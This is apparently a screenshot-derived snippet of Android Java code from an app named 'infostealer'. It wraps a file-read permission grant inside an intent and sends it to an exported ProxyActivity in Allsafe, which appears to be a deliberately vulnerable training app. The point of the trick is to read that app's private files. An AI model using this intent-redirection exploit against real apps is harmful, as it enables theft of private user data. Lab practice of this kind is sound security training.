 1 usage
public void onClick(View view) {
Intent extra = new Intent();
extra.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
extra.setClassName(getPackageName(), className: "com.example.infostealer.Leaker");
extra.setData(Uri.parse( uriString: "content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt"));
Intent intent = new Intent();
intent.setComponent(new ComponentName( pkg: "infosecadventures.allsafe", cls: "infosecadventures.allsafe.ProxyActivity"));
intent.putExtra( name: "extra_intent", extra);
startActivity(intent);
}